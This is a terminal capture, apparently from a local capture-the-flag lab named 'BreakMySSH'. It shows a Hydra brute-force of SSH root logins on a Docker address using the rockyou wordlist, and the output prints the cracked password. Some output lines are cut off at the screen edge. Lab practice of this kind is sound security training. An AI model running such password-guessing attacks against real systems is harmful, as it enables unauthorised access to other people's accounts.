 ┌──(kali㉿kali)-[~/Documents/BreakMySSH]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -I -t64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
nd ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-13 11:15:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, .
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-13 11:15:09